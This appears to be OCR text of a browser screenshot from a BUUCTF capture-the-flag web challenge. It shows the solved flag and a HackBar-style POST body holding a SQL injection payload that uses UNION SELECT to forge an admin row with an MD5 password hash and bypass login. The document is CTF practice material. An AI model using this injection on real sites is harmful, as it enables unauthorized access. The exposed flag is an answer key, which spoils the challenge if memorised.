 12b9f652-0998-449b-b5c7-6d91f2e0b5b3.node3.buuoj.cn/search.ph
新手上路 百度一下，你就知道 天猫精选-理想生活上... 京东 爱淘宝PC新版
flag{fdc231c0-4bf0-4ecf-8e4a-0ac63f01c10e}
查看器 控制台 存储 调试器 网络 样式编辑器 性能 内存 无障碍环境 应用程
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://12b9f652-0998-449b-b5c7-6d91f2e0b5b3.node3.buuoj.cn/search.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
name=1' union select 0,'admin','81dc9bdb52d04dc20036dbd8313ed055'%23&pw=1234